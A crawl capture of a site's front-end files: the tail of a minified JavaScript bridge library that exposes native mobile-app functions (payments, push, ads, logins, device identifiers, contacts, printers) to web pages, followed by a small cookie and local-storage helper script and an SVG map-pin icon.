o=JSON.parse(i);e.onEvent(o.p,o.e,o.d?o.d:null)}}))},removePlayer:function(e){i("x.removePlayer",{p:e})},resource:function(e){i("x.resource",e)},start:function(e){i("x.start",{p:e})},pause:function(e){i("x.pause",{p:e})},stop:function(e){i("x.stop",{p:e})},fullScreen:function(e){i("x.fullScreen",{p:e})}},displays:{getDisplays:function(e){u("z.getDisplays",{},e)},show:function(e,n){r("z.show",e,n)},dismiss:function(e){i("z.dismiss",{x:e})}},iap:{canMakePayments:function(e){r("i.canMakePayments",{},e)},getProducts:function(e,n){s("i.getProducts",e,n)},setTransanctionListener:function(e){s("i.setTransanctionListener",{},e)},getUnfinishedTransactions:function(){s("i.getUnfinishedTransactions",{})},purchase:function(e){s("i.purchase",e)},restoreTransactions:function(e){s("i.restoreTransactions",e)},finishTransaction:function(e){i("i.finishTransaction",e)},setDownloadListener:function(e){s("i.setDownloadListener",{},e)},startDownloads:function(e){s("i.startDownloads",e)},pauseDownloads:function(e){i("i.pauseDownloads",e)},resumeDownloads:function(e){i("i.resumeDownloads",e)},cancelDownloads:function(e){i("i.cancelDownloads",e)}},doc:{canOpen:function(e,n){r("c.canOpen",{url:e},n)},open:function(e){i("c.open",e)}},bdloc:{getCurrentPosition:function(e,n){u("a.getCurrentPosition",e,n)},stop:function(){i("a.stop")}},bdface:{config:function(e){i("y.config",e)},detect:function(e,n){u("y.detect",e,n)},liveness:function(e,n){u("y.liveness",e,n)}},bc:{login:function(e){i("b.login",{},e)},logout:function(e){i("b.logout",{},e)},setShouldUseAlipay:function(e){i("b.setShouldUseAlipay",{b:e})},setSyncForTaoke:function(e){i("b.setSyncForTaoke",{b:e})},setForceH5:function(e){i("b.setForceH5",{b:e})},setTaokeParams:function(e){i("b.setTaokeParams",e)},setChannel:function(e){i("b.setChannel",e)},setISVCode:function(e){i("b.setISVCode",{s:e})},setISVVersion:function(e){i("b.setISVVersion",{s:e})},detail:function(e,n){i("b.detail",e,n)},shop:function(e,n){i("b.shop",e,n)},url:function(e,n){i("b.url",e,n)},addCart:function(e,n){i("b.addCart",e,n)},cart:function(e,n){i("b.cart",e,n)},order:function(e,n){i("b.order",e,n)}},getui:{setListener:function(e){u("g.setListener",{},e)},turnOffPush:function(){i("g.turnOffPush")},turnOnPush:function(){i("g.turnOnPush")},setBadge:function(e,n){r("g.setBadge",e,n)},isPushTurnedOn:function(e){r("g.isPushTurnedOn",{},e)},getClientid:function(e){o("g.getClientid",{},e)},bindAlias:function(e,n){r("g.bindAlias",{alias:e},n)},unBindAlias:function(e,n){r("g.unBindAlias",e,n)},setTag:function(e,n){r("g.setTag",{tags:e},n)},setSilentTime:function(e,n){r("g.setSilentTime",e,n)}},jiguang:{setListener:function(e){u("j.setListener",{},e)},stopPush:function(){i("j.stopPush")},resumePush:function(){i("j.resumePush")},isPushStopped:function(e){r("j.isPushStopped",{},e)},getRegistrationID:function(e){o("j.getRegistrationID",{},e)},setAlias:function(e,n){o("j.setAlias",{alias:e},n)},deleteAlias:function(e){o("j.deleteAlias",{},e)},getAlias:function(e){o("j.getAlias",{},e)},setBadge:function(e){i("j.setBadge",{b:e})},setTags:function(e,n){u("j.setTags",{tags:e},n)},addTags:function(e,n){u("j.addTags",{tags:e},n)},deleteTags:function(e,n){u("j.deleteTags",{tags:e},n)},cleanTags:function(e){u("j.cleanTags",{},e)},getAllTags:function(e){u("j.getAllTags",{},e)}},notification:{getBadge:function(e){o("n.getBadge",{},(function(n){e&&e(parseInt(n))}))},setBadge:function(e){i("n.setBadge",{badge:e})},requestAuth:function(e){r("n.requestAuth",{},e)},notify:function(e,n){s("n.notify",e,n)},cancelAll:function(){i("n.cancelAll")}},x5:{videoCacheSize:function(e){n.ios?e&&e(0):i("x5.videoCacheSize",{},(function(n,t){e&&e(n&&t?parseInt(t):0)}))},clearVideoCache:function(e){n.ios?e&&e():o("x5.clearVideoCache",{},e)},playVideo:function(e,t){n.ios?t&&t(!1):r("x5.playVideo",{url:e},t)},getEnabledState:function(e){n.ios?e&&e(-1):a("x5.getEnabledState",{},e)},setEnabledState:function(e,t){n.ios?t&&t(!1):r("x5.setEnabledState",{s:e},t)}},weibo:{login:function(e){i("w.login",{},(function(n,t){var i=t?JSON.parse(t):null;if("function"==typeof e)e(n,i);else if(n&&"string"==typeof e){var o=e+(e.indexOf("?")>=0?"&":"?")+"uid="+encodeURIComponent(i.uid)+"&expiresTime="+encodeURIComponent(i.expiresTime)+"&phoneNum="+encodeURIComponent(i.phoneNum)+"&refreshToken="+encodeURIComponent(i.refreshToken)+"&token="+encodeURIComponent(i.token);location.href=o}}))},installed:function(e){r("w.installed",{},e)},shareText:function(e,n){t(e,n)},shareImage:function(e,n){t(e,n,"i")},shareVideo:function(e,n){t(e,n,"v")},shareWebPage:function(e,n){t(e,n,"w")},shareImages:function(e,n){t(e,n,"j")},shareStory:function(e,n){t(e,n,"s")}},accelerometer:{support:function(e){r("sa.support",{},e)},start:function(e){i("sa.start",{},e?function(n,t){if(n&&t){var i=JSON.parse(t);e(i[0],i[1],i[2])}}:null)},stop:function(e){i("sa.stop")}},gyroscope:{support:function(e){r("sg.support",{},e)},start:function(e){i("sg.start",{},e?function(n,t){if(n&&t){var i=JSON.parse(t);e(i[0],i[1],i[2])}}:null)},stop:function(e){i("sg.stop")}},sidebarIsOpen:function(e){r("sidebarIsOpen",{},e)},sidebarOpen:function(){i("sidebarOpen")},sidebarClose:function(){i("sidebarClose")},sidebarHeader:function(e){i("sidebarHeader",e)},captureWebPage:function(e){i("captureWebPage",e)},checkCamera:function(e){n.ios?e&&e({count:2,front:!0,back:!0}):u("checkCamera",{},e)},appSettings:function(){i("appSettings")},appDownloads:function(){n.ios||i("appDownloads")},appList:function(e,n){u("31.appList",e,n)},callLog:function(e,n){s("33.callLog",e,n)},appInfo:function(e){u("appInfo",{},e)},deviceInfo:function(e){u("deviceInfo",{},e)},openSetting:function(e){i("openSetting",{w:e})},getSettingState:function(e,n){r("getSettingState",{w:e},n)},getIMEI:function(e){n.ios?e&&e("unknown"):o("1.imei",{},e)},getOAID:function(e){n.ios?e&&e("unknown"):o("1.oaid",{},e)},getIDFA:function(e){n.ios?o("1.idfa",{},e):e&&e("unknown")},agreement:function(e){i("2.agreement",{},e)},userAgreement:function(){i("2.userAgreement")},userPrivacy:function(){i("2.userPrivacy")},agreed:function(e,n){"function"==typeof e?i("2.agreed",{},e):i("2.agreed",e,n)},requestPermissions:function(e,n){u("requestPermissions",{p:e},n)},action:function(e){i("action",e?{btns:e}:{},null)},uiNavigation:function(e){i("uiNavigation",{b:e})},uiShare:function(e){i("uiShare",{b:e})},uiActions:function(e){i("uiActions",{b:e})},uiRefresh:function(e){i("uiRefresh",{b:e})},showSplash:function(){i("showSplash")},showImages:function(e){i("showImages",e)},saveImageToAlbum:function(e,n){r("saveImageToAlbum",{i:e},n)},saveImagesToAlbum:function(e,n){r("saveImagesToAlbum",{i:e},n)},saveScreenshotToAlbum:function(e){r("saveScreenshotToAlbum",{},e)},saveVideoToAlbum:function(e,n){r("saveVideoToAlbum",{i:e},n)},canGoBack:function(e){r("canGoBack",{},e)},canGoForward:function(e){r("canGoForward",{},e)},backToHome:function(e){i("backToHome",{loadHomePage:!!e})},contactOne:function(e){u("contactOne",{},e)},contactAll:function(e){u("contactAll",{},e)},setClipboardText:function(e){i("setClipboardText",{text:e})},getClipboardText:function(e){o("getClipboardText",{},e)},debug:function(){i("debug",{}),e=!0},qqLogin:function(e){e?i("qqLogin",{},(function(n,t){if("function"==typeof e)e(n,t?JSON.parse(t):null);else if(n&&"string"==typeof e){var i=JSON.parse(t),o=e+(e.indexOf("?")>=0?"&":"?")+"openid="+encodeURIComponent(i.openid)+"&access_token="+encodeURIComponent(i.access_token);i.userinfo&&(o+="&userinfo="+JSON.stringify(i.userinfo)),location.href=o}})):alert("Missing Parameter")},wxLogin:function(e){e?i("wxLogin",{},(function(n,t){if("function"==typeof e)e(n,t?JSON.parse(t):null);else if(n&&"string"==typeof e){var i=JSON.parse(t),o=e+(e.indexOf("?")>=0?"&":"?")+"code="+encodeURIComponent(i.code);i.openid&&(o+="&openid="+encodeURIComponent(i.openid)),i.access_token&&(o+="&access_token="+encodeURIComponent(i.access_token)),i.userinfo&&(o+="&userinfo="+JSON.stringify(i.userinfo)),location.href=o}})):alert("Missing Parameter")},wxSubscribeMsg:function(e,n){s("wxSubscribeMsg",e,n)},wxLaunchMiniProgram:function(e,n){s("wxLaunchMiniProgram",e,n)},wxOpenCustomerServiceChat:function(e,n){s("wxOpenCustomerServiceChat",e,n)},wxAppInstalled:function(e){r("wxAppInstalled",{},e)},pay:function(e,n){i("pay",e,n)},wxPay:function(e,n){i("wxPay",e,n)},aliPay:function(e,n){i("aliPay",e,n)},unionPay:function(e,n){i("v.pay",e,n)},unionSeInfo:function(e){n.ios?"function"==typeof e&&e(!1,"not supported"):i("v.seInfo",{},e)},unionPayAppInstalled:function(e){r("v.unionPayAppInstalled",{},e)},abcPay:function(e,n){i("u.abcPay",e,n)},abcPayAppInstalled:function(e){r("u.abcPayAppInstalled",{},e)},icbcPay:function(e,n){i("0.icbcPay",e,n)},net:function(e,n){i("net",e,(function(e,t){var i=JSON.parse(t);n&&"function"==typeof n&&n(1==i.a,i.b)}))},netUploadFile:function(e){i("netUploadFile",e,(function(n,t){var i=JSON.parse(t);0==i.a&&"function"==typeof e.onProgress&&e.onProgress(i.b,i,c),1==i.a&&"function"==typeof e.onSuccess&&e.onSuccess(i.b),2==i.a&&"function"==typeof e.onFail&&e.onFail(i.b)}))},http:{get:function(e,t,i){var o={url:e,method:"GET"};t&&"object"==typeof t&&(o.params=t),n.net(o,(function(e,n){if(e){var o="function"==typeof t?t:"function"==typeof i?i:null;o&&o(JSON.parse(n))}}))},post:function(e,t,i){var o={url:e,method:"POST"};t&&"object"==typeof t&&(o.params=t),n.net(o,(function(e,n){if(e){var o="function"==typeof t?t:"function"==typeof i?i:null;o&&o(JSON.parse(n))}}))}},share:function(e,n){i("share",e,n)},shareText:function(e,n){i("shareText",e,n)},shareImage:function(e,n){i("shareImage",e,n)},shareMusic:function(e,n){i("shareMusic",e,n)},shareVideo:function(e,n){i("shareVideo",e,n)},shareWxMiniProgram:function(e,n){i("shareWxMiniProgram",e,n)},shareQqMiniProgram:function(e,n){i("shareQqMiniProgram",e,n)},shareImages:function(e,n){i("shareImages",e,n)},scan:function(e,n){o("scan",e,n)},onMenuScan:function(e){f("onMenuScan",(function(t){n.scan({needResult:!0},e)}))},scanFromAlbum:function(e,n){o("scanFromAlbum",e,n)},scanFromUrl:function(e,n){o("scanFromUrl",e,n)},cacheSize:function(e){i("cacheSize",{},(function(n,t){e&&e(n&&t?parseInt(t):0)}))},clearCache:function(e){o("clearCache",{},e)},clearCookie:function(){i("clearCookie")},vibrate:function(){i("vibrate")},onAppEnterBackground:function(e){i("onAppEnterBackground",{},e)},onAppEnterForeground:function(e){i("onAppEnterForeground",{},e)},toast:function(e){i("toast",{s:"string"==typeof e?e:JSON.stringify(e)})},progress:function(e){i("progress",e)},print:function(e,n){i("print",e,n)},exit:function(e){i("exit",{k:!!e})},presentBrowser:function(e){i("presentBrowser",e)},upgrade:function(e){i("upgrade",e,(function(n,t){if(e&&"function"==typeof e.progress&&t){var i=JSON.parse(t);e.progress(i.a,i.b)}}))},restart:function(){i("restart")},home:function(){n.ios?n.exit():i("home")},openInBrowser:function(e){i("openInBrowser",{s:e})},miniProgram:function(e){o("miniProgram",e,(function(n){"function"==typeof e.onResult&&e.onResult(n)}))},setMiniProgramResult:function(e){i("setMiniProgramResult",{r:"string"!=typeof e?JSON.stringify(e):e})},open:function(e){i("open","string"==typeof e?{url:e}:e)},setOptions:function(e){i("setOptions",e)},close:function(e){n.version>35&&n.isRoot||i("close",e?{f:e}:{})},evalInNavbar:function(e){i("evalInNavbar",{j:e})},evalInNavbarAction:function(e,t){n.evalInNavbar("action("+JSON.stringify({action:e,data:t})+")")},evalInToolbar:function(e){i("evalInToolbar",{j:e})},launch:function(e,n){"string"==typeof e?r("launch",{a:e},n):a("launch",{b:e},n)},canLaunch:function(e,n){r("canLaunch",{u:e},n)},launchPackage:function(e,n){r("launchPackage",{s:e},n)},deviceOwnerAuth:function(e,n){r("d.deviceOwnerAuth",e,n)},deviceOwnerAuthAvailable:function(e){r("d.deviceOwnerAuthAvailable",{},e)},getInstallId:function(e){o("getInstallId",{},e)},getDeviceId:function(e){o("getDeviceId",{},e)},onMenuAction:function(e){f("onMenuAction",(function(t){n.action(e)}))},onClose:function(e){f("onClose",e)},onBackPressed:function(e){f("onBackPressed",e)},onMenuShareTimeline:function(e){d("onMenuShareTimeline",0,e)},onMenuShareFriend:function(e){d("onMenuShareFriend",1,e)},onMenuShareQQ:function(e){d("onMenuShareQQ",2,e)},onMenuShareQZone:function(e){d("onMenuShareQZone",3,e)}};function t(e,n,t){e=e||{};var i={};t&&(i[t]=e),e.text&&(i.text=e.text),o("w.share",i,n)}function i(n,t,o){l()?window.WebViewJavascriptBridge.callHandler(n,t||{},(function(n){if(e&&alert("js back\n\n"+n),o&&"function"==typeof o){var t=JSON.parse(n);o(!!t.success,t.text)}})):p((function(){i(n,t,o)}))}function o(e,n,t){i(e,n,t?function(e,n){t&&t(n)}:null)}function a(e,n,t){i(e,n,t?function(e,n){t&&t(parseInt(n))}:null)}function r(e,n,t){i(e,n,t?function(e,n){t&&t("true"==n)}:null)}function s(e,n,t){i(e,n,t?function(e,n){t&&t(e,n?JSON.parse(n):null)}:null)}function u(e,n,t){i(e,n,t?function(e,n){t&&t(n?JSON.parse(n):null)}:null)}function f(e,n){l()?window.WebViewJavascriptBridge.registerHandler(e,(function(e,t){var i={ok:!0};if(n){var o=n(e);null!=o&&(i.data=o)}t(i)})):p((function(){f(e,n)}))}function l(){return n.inApp||console.log("jsBridge can only used in App"),!!n.isReady()||(console.log("jsBridge is not ready\nUsage:\njsBridge.ready(function(){\n  //do something\n});"),!1)}function d(e,t,i){f(e,(function(e){"function"==typeof i?i():(i=i||{},n.share({to:t,title:i.title||document.title,link:i.link||location.href,imgUrl:i.imgUrl||"",desc:i.desc||""},(function(e){e&&i.success&&i.success(),e||i.cancel&&i.cancel()})))}))}function p(e){var n=window;if(n&&n.navigator&&/MicroMessenger.*miniProgram|Alipay.*MiniProgram|toutiaomicroapp|QQ.*miniProgram|swan\/|JD.*miniProgram/i.test(n.navigator.userAgent))console.error("not support miniPrograme");else{if(n.WebViewJavascriptBridge)return e(WebViewJavascriptBridge);if(n.WVJBCallbacks)return n.WVJBCallbacks.push(e);n.WVJBCallbacks=[e];var t=document,i=t.createElement("iframe");i.style.display="none",i.src="wvjbscheme://__BRIDGE_LOADED__";var o=t.body?t.body:t.documentElement;o.appendChild(i),setTimeout((function(){o.removeChild(i)}),3e3)}}Object.defineProperty(n,"zqprinter",{configurable:!1,writable:!1,value:function(){for(var e="SDK_Version|Prn_GetPortList|Prn_Connect|Prn_Disconnect|Prn_PrinterInit|Prn_Status|Prn_PowerStatus|Prn_PrintText|Prn_PrintEscText|Prn_PrintString|Prn_PrintBarcode|Prn_PrintQRCode|Prn_PrintBitmap|Prn_PrintBmp|Prn_CutPaper|Prn_OpenCashbox|Prn_LineFeed|Prn_MarkFeed|Prn_SetCharacterSet|Prn_SetInterCharacterSet|Prn_SetLineSpacing|Prn_SetFontStyle|Prn_SetFontSize|Prn_SetAlignment|Prn_SendData|Prn_ReadData|Prn_BeginTransaction|Prn_EndTransaction|Prn_GetMsrTrack".split("|"),n={},t=0;t<e.length;t++){var i=e[t];n[i]=function(e){return function(n,t){o("zq."+e,n,t)}}(i)}return n}()});for(var g,v=[{f:"wxOpenLaunchAppExtinfo"},{i:21,f:"alipayLogin"},{i:11,n:"ttStat",f:"init|eventRegister|eventPurchase|eventAccessAccount|eventAccessPaymentChannel|eventAddCart|eventAddToFavorite|eventCheckOut|eventCreateGameRole|eventLogin|eventUpdateLevel|eventQuest|eventViewContent|eventV3|setUserUniqueID"},{i:12,n:"ttAd",f:"init|bannerExpressAd|interactionExpressAd|rewardVideoAd|fullScreenVideoAd|interactionAd2",e:1},{i:13,n:"xlx",f:"init|refreshMediaUserId|refreshAppSecret|open"},{i:14,n:"hyAd",f:"init|openMotivateVideoAd",e:1},{i:15,n:"fm",f:"rewardVideoAd",e:1},{i:16,n:"hx",f:"init|rewardVideoAD|fullscreenVideoAD|interstitialAD|nativeAD|isAdOpen|gameList",e:1},{i:17,n:"yuemeng",f:"openReader|setOutUserId"},{i:18,n:"txRtc",f:"login|logout|getLoginStatus|setUserInfo|requestPermission|setListener|removeListener|getSDKVersion|enableFloatWindow|enableMuteMode|setCallingBell|call|groupCall|setCallListener|removeCallListener|createChatRoom|enterChatRoom|destroyChatRoom|setChatRoomListener|removeChatRoomListener|createVideoLiveRoom|enterVideoLiveRoom|setVideoLiveRoomListener|removeVideoLiveRoomListener|enterRoom|startLocalAudio|stopLocalAudio|exitRoom"},{i:19,n:"leto",f:"syncUserInfo|jumpMiniGame|startGameCenter",e:1},{i:20,n:"yhad",f:"rewardAdvert",e:1},{i:22,n:"dyad",f:"jumpAdList|jumpAdDetail|jumpMine"},{i:23,n:"mid",f:"init|commonTask|weChatTask|cplTask|newsTask|novelTask|uiPreference|rewardVideo",e:1},{i:24,n:"xw",f:"jumpToList|jumpToDetail"},{i:25,n:"yilan",f:"init|shortVideo|littleTiktokVideo|littleKuaishouVideo|play|login|logout|getToken",e:1},{i:26,n:"nfc",f:"isSupported|isEnabled|openSettings|enableForegroundDispatch|disableForegroundDispatch|writeNdefUri|writeNdefText|writeNdefMime|cancelWriteNdef|makeReadOnlyNdef|cancelMakeReadOnlyNdef|writeMifareUltralightPage|cancelWriteMifareUltralightPage|transceiveMifareUltralight|cancelTransceiveMifareUltralight",e:1},{i:27,n:"pcg",f:"load|loadDetail"},{i:28,n:"bh",f:"rewardVideo|fullVideo|interactionAd|nativeAd",e:1},{i:29,n:"xprinter",f:"init|connectBtPort|connectNetPort|connectUsbPort|disconnectCurrentPort|disconnetNetPort|checkLinkedState|getBtAvailableDevice|onDiscovery|writeDataByUSB|writeSendData|write|writeTSC|writePos58|writePos76|writePos80",e:1},{i:30,n:"sms",f:"list",e:1},{i:32,n:"bm",f:"config|rewardVideoAd|interstitialAd|bannerAd|feedVideo|hVideo|interactive|cpa|setUserId",e:1},{i:34,n:"dlna",f:"search|videoResource|audioResource|imageResource|play|pause|stop|seek|devices|mediaInfo|positionInfo"},{i:35,n:"qmf",f:"wxPay|aliPay|unionPay|pay|seInfo|unionPayAppInstalled"},{i:36,n:"wch",f:"info"},{i:37,n:"push",f:"getPushId|getDeviceToken|bindTag|bindAlias|isOnline",e:1},{i:38,n:"cncb",f:"pay"},{i:39,n:"gdtAction",f:"logAction|setUserUniqueId|onRegister|onLogin|onBindAccount|onQuestFinish|onCreateRole|onUpdateLevel|onShare|onRateApp|onViewContent|onAddToCart|onCheckout|onPurchase|onAddPaymentChannel"},{i:40,n:"netum",f:"setMode|getBlueToothList|connectSppBlueTooth|sendCommand",e:1},{i:41,n:"fusion",f:"setUserId|bannerAd|interactionAd|rewardVideoAd",e:1},{i:42,n:"game321",f:"platformLogin|openSuit",e:1},{i:43,n:"gdt",f:"setChannel|interaction|interactionFullScreen|rewardVideo",e:1},{i:44,n:"topflow",f:"banner|rewardVideo",e:1},{i:45,n:"tel",f:"call"},{i:46,n:"qs",f:"scan",e:1},{i:47,n:"amapLoc",f:"getCurrentPosition|stop"},{i:48,n:"amapNavi",f:"showRoute",e:1},{i:49,n:"amapTrack",f:"startTrack|stopTrack",e:1},{i:50,n:"pns",f:"setAuthSDKInfo|checkAuthEnvEnable|getLoginToken"},{i:51,n:"sia",f:"checkSupport|request"},{i:52,n:"zj",f:"rewardVideo|interstitial|fullScreenVideo|banner|expressFeedFullVideo|contentVideo|h5|setUserId",e:1},{i:53,n:"serialPort",f:"getDevices|open|send|close",e:1},{i:54,n:"prt",f:"getUsbPrinters|open|close|sendBytesData|printText|printImage|printTable|initPrinter|setFont|setPrinter|setLeftMargin|cutPaper|ringBuzzer|blackLableFind|resetFeedDistance"},{i:55,n:"bmNews",f:"config|show|setUserId|startCountDown|setRewardResult",e:1},{i:56,n:"uhf",f:"open|close|isOpen|getFirmwareVersion|getTemperature|getPower|setPower|getRegion|setRegion|inventoryOnce|inventoryStart|inventoryStop|getTagIDCount|getTagIDs|readTagData|writeTagData|blockWriteTagData|blockEraseTagData|lockTag|killTag|setParameters|setParamBytes|readTagLED|readTagTemperature|registerReadTags|unregisterReadTags"},{i:57,n:"hkc",f:"addDevice|getDevices|addPreview|removePreview|startPreview|stopPreview|snapshot"},{i:58,n:"ob",f:"preview|removePreview|snapshot"},{i:59,n:"bmVideo",f:"config|show|setUserId",e:1},{i:60,n:"bmGame",f:"config|show|setUserId",e:1},{i:61,n:"bmNovel",f:"config|show|setUserId",e:1},{i:62,n:"xyAd",f:"config|rewardVideoAd|interstitialAd|bannerAd|feedVideo|hVideo|interactive|cpa|setUserId",e:1},{i:63,n:"xyNews",f:"config|show|startCountDown|setRewardResult|setUserId",e:1},{i:64,n:"xyVideo",f:"config|show|setUserId",e:1},{i:65,n:"xyGame",f:"config|show|setUserId",e:1},{i:66,n:"xyNovel",f:"config|show|setUserId",e:1},{i:67,n:"qqLoc",f:"getCurrentPosition|stop"},{i:68,n:"flyer",f:"logEvent|setAdditionalData|setMinTimeBetweenSessions|logSession|setResolveDeepLinkURLs|sendPushNotificationData|getAppsFlyerUID|setCustomerUserId|setCollect|setCollectData|stop|start|anonymizeUser",e:1},{i:69,n:"topVpn",f:"setConfigInfo|loginVOne|requestVPNResInfo|startService|closeService|logoutVOne|requestCaptcha|getStatus|modifyPassword",e:1},{i:70,n:"fbEvent",f:"logEvent|setAutoLogAppEventsEnabled|setAdvertiserIDCollectionEnabled"},{i:71,n:"fbLogin",f:"login|logout"},{i:72,n:"fbShare",f:"shareLink|sharePhoto|shareVideo|shareMedia"},{i:73,n:"tb",f:"requestPermissionIfNecessary|interaction|banner|rewardVideo",e:1},{i:74,n:"aliRpVerify",f:"start"},{i:75,n:"aliSmartVerify",f:"getMetaInfo|start"},{i:76,n:"aliZimVerify",f:"getMetaInfo|getSession|verify"},{i:77,n:"kc",f:"banner|insert|fullVideo|rewardVideo|videoContent|news|novel|dial|constellatory|almanac|oneiromancy|weather|study|xm",e:1},{i:78,n:"adjust",f:"registerAdjustBridge|trackEvent|setSessionParameter|trackThirdPartySharing|trackAdRevenue|trackPlayStoreSubscription|getGoogleAdId|getAmazonAdId|getAdjustAdId",e:1},{i:79,n:"vpn",f:"start|stop|status"},{i:80,n:"floater",f:"open|close|status|hasPermission|requestPermission|setWindowBackground"},{i:81,n:"yh",f:"startScan|stopScan|connect|disconnect|write",e:1},{i:82,n:"tz",f:"requestPermissionIfNecessary|reward|fullscreen|dialog|banner",e:1},{i:83,n:"txIm",f:"login|logout|getLoginStatus|getSDKVersion|getUnreadMessageCount|setListener|removeListener|setMessageListener|removeMessageListener|chat|conversation|contact"},{i:84,n:"easeIm",f:"init|login|status|logout|userInfo|unreadMessageCount|chat"},{i:85,n:"ttGm",f:"reward|interstitialFull|banner|requestPermissionIfNecessary",e:1},{i:86,n:"ttDp",f:"init|video|grid|userProfile|requestPermissionIfNecessary",e:1},{i:87,n:"contact",f:"pick|all|add|delete"},{i:88,n:"fn",f:"interaction|fullscreenVideo|banner|reward",e:1}],m=function(e,n,t){var i;Object.defineProperty(e,t,{configurable:!1,writable:!1,value:(i=(n?n+".":"")+t,function(e,n){"function"==typeof e?s(i,{},e):s(i,e,n)})})},h=function(e,n,t){for(var i=t.split("|"),o=0;o<i.length;o++){var a=i[o];a&&m(e,n,a)}},b=0;b<v.length;b++){var P=v[b];P.n?Object.defineProperty(n,P.n,{configurable:!1,writable:!1,value:(g=void 0,g={},h(g,P.i,P.f),P.e&&(Object.defineProperty(g,"setListener",{configurable:!1,writable:!1,value:function(e){return function(n){i(e+".setListener",{},(function(e,t){if(n&&t){var i=JSON.parse(t);n(i.event,i.data)}}))}}(P.i)}),Object.defineProperty(g,"removeListener",{configurable:!1,writable:!1,value:function(e){return function(){i(e+".removeListener")}}(P.i)})),g)}):h(n,P.i,P.f)}Object.defineProperty(n,"bdocr",{configurable:!1,writable:!1,value:function(){for(var e="general|generalBasic|accurate|accurateBasic|generalEnhanced|webImage|idCardFront|idCardFrontAuto|idCardBack|idCardBackAuto|bankCard|vehicleLicense|drivingLicense|licensePlate|businessLicense|receipt|passport|vatInvoice|qrcode|numbers|lottery|businessCard|handWriting".split("|"),n={},t=0;t<e.length;t++){var i=e[t];n[i]=function(e){return function(n){u("t."+e,{},n)}}(i)}return n.custom=function(e,n){u("t.custom",e,n)},n}()});var y=/LT-APP\/(\d+)/,w=navigator?navigator.userAgent:"";Object.defineProperty(n,"inApp",{configurable:!1,writable:!1,value:y.test(w)}),Object.defineProperty(n,"version",{configurable:!1,writable:!1,value:n.inApp?parseInt(y.exec(w)[1]):0});var S=/LT-APP\/(\d+)\/(\d+)/;Object.defineProperty(n,"appVersion",{configurable:!1,writable:!1,value:S.test(w)?parseInt(S.exec(w)[2]):0}),Object.defineProperty(n,"ios",{configurable:!1,writable:!1,value:/(iPhone|iPad|iPod|iOS)/i.test(w)||navigator&&"MacIntel"==navigator.platform&&navigator.maxTouchPoints>0});var A=/YM-RT/.test(w);return Object.defineProperty(n,"isRoot",{configurable:!1,get:function(){return A}}),n.inApp&&n.ready((function(){n.version>35&&n.version<41&&r("_isRoot",{},(function(e){A=e}))})),n}();

--- FILE ---
content_type: application/javascript
request_url: http://dehong.jjd688.com/js/mt1.js
body_size: 95150
content:
var mt1="[data-uri]";

--- FILE ---
content_type: application/javascript
request_url: http://dehong.jjd688.com/js/cookie.js
body_size: 778
content:
function setCookie(name,value,time){
	var d=window.location.host;
    var strsec = getsec(time);
    var exp = new Date();
    exp.setTime(exp.getTime() + strsec*1);
    document.cookie = name + "="+ escape (value) + ";path=/;domain="+d+";expires=" + exp.toGMTString();
}

function getCookie(name) 
{ 
var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
if(arr=document.cookie.match(reg))
return unescape(arr[2]); 
else 
return null; 
} 

function getsec(str){
    var str1=str.substring(1,str.length)*1; 
    var str2=str.substring(0,1); 
    if (str2=="s"){
    return str1*1000;
    }else if (str2=="h"){
    return str1*60*60*1000;
    }else if (str2=="d"){
    return str1*24*60*60*1000;
    }
}


function setlocal(vname,value){
if(!window.localStorage){
    alert("浏览器不支持本地存储！");
	return;
}else{
    localStorage.setItem(''+vname+'',value);
}
}

function getlocal(vname){
    var username=localStorage.getItem(vname);
	return username;
}

function dellocal(vname){
    localStorage.removeItem(vname);
}

function CurentTime(){ 
        var now = new Date();
        var y = now.getFullYear();       
        var m = now.getMonth()+1;     
        var d = now.getDate();    
		var t=y+'-'+m+'-'+d;   
		return t;   
}

function GetQueryValue(queryName) {
    var reg = new RegExp("(^|&)" + queryName + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);
    if ( r != null ){
       return decodeURI(r[2]);
    }else{
       return null;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: http://dehong.jjd688.com/css/dwsvg.svg
body_size: 493
content:
<svg t='1648392661355' class='icon' viewBox='0 0 1024 1024' version='1.1' xmlns='http://www.w3.org/2000/svg' p-id='4561' width='16' height='16'><path d='M503.466667 870.4l-196.266667-196.266667-4.266667-4.266666-4.266666-4.266667c-51.2-55.466667-85.333333-132.266667-85.333334-217.6C213.333333 273.066667 358.4 128 533.333333 128S853.333333 273.066667 853.333333 448c0 85.333333-34.133333 162.133333-85.333333 217.6l-204.8 204.8-29.866667 29.866667-29.866666-29.866667z m29.866666-29.866667l196.266667-196.266666c51.2-51.2 81.066667-119.466667 81.066667-196.266667C810.666667 294.4 686.933333 170.666667 533.333333 170.666667S256 294.4 256 448c0 76.8 29.866667 145.066667 76.8 192l200.533333 200.533333z m0-243.2C452.266667 597.333333 384 529.066667 384 448S452.266667 298.666667 533.333333 298.666667 682.666667 366.933333 682.666667 448 614.4 597.333333 533.333333 597.333333z m0-42.666666c59.733333 0 106.666667-46.933333 106.666667-106.666667S593.066667 341.333333 533.333333 341.333333 426.666667 388.266667 426.666667 448s46.933333 106.666667 106.666666 106.666667z' fill='#8a8a8a' p-id='4562'></path></svg>